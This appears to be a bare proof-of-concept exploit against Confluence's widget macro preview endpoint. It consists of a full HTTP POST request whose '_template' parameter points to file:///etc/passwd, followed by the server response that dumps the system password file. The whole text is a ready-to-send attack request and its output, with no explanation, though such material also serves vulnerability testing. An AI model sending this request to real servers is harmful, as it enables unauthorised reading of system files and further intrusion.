 POST /rest/tinymce/1/macro/preview HTTP/1.1
Host: 192.168.10.128:8090
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent:Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Referer:http://192.168.10.128:8090/pages/resumedraft.action?draftId=12345&draftS
hareId=056b55bc-fc4a-487b-b1e1-8f673f280c23&
Content-Type:application/json; charset=utf-8
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3
Accept-Encoding: gzip, deflate
Accept-Language: zh,en-US;q=0.9,en;q=0.8,zh-CN;q=0.7,zh-HK;q=0.6,zh-TW;q=0.5
Cookie: JSESSIONID=C06C1362ADBA16FF4BCBD5069A1461A6
Connection: close
Content-Length: 178
{"contentId":"786458","macro":{"name":"widget","body":"","params":{"url":"https:
//www.viddler.com/v/23464dc6","width":"1000","height":"1000","_template":"file:/
//etc/passwd"}}}
<div id="main">
<div id="content" class="page edit">
<div class="wiki-content">
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
rpc:x:32:32:Rpcbind Daemon:/var/cache/rpcbind:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
abrt:x:173:173::/etc/abrt:/sbin/nologin
apache:x:48:48:Apache:/var/www:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
saslauth:x:499:76:Saslauthd user:/var/empty/saslauth:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
webalizer:x:67:67:Webalizer:/var/www/usage:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
oprofile:x:16:16:Special user account to be used by OProfile:/home/oprofile:/sbin/nologin